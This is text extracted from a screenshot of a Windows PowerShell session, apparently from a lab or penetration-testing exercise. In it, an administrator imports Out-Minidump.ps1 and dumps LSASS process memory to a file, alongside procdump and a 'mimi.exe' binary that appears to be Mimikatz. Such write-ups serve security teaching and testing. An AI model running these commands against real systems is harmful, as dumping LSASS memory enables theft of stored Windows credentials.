 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> cd .\Downloads\
PS C:\Users\Administrator\Downloads> Import-Module .\Out-Minidump.ps1
PS C:\Users\Administrator\Downloads> Get-Process lsass | Out-Minidump
Directory: C:\Users\Administrator\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/16/2022 12:34 AM 145460940 lsass_580.dmp
PS C:\Users\Administrator\Downloads>
Downloads
File Home Share View
This PC > Downloads >
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
This PC
CD Drive (D:) VirtualB
procdump 7/15/2022 11:58 PM File folder
lsass_580.dmp 7/16/2022 12:34 AM DMP File 142,052 KB
mimi.exe 7/15/2022 10:24 PM Application 1,324 KB
Out-Minidump.ps1 7/16/2022 12:21 AM Windows PowerS... 4 KB